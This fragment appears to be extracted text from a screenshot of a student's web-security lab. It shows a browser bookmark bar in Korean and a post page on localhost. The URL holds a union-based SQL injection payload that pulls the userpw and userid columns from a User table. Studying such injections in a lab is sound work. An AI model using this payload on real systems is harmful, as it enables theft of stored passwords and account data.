 localhost/content_post.php?id=1%20and%201=0%20union%20select%20null,userpw,userid,null,null%20from%20User#
지아
YouTube Music 로아 zm 회의 시작 - Zoom 9oormthon Trainin... K-디지털 트레이닝 :... goormEXP 구름유니버스 | 쉽고... 쟈에요 — 쟈에요 블로그관리 | TISTORY Baekjoon Online J... 해커들의 놀이터, Dre... 모든 북마크
게시물 내용
test1234
작성자
작성일
내용
test
이전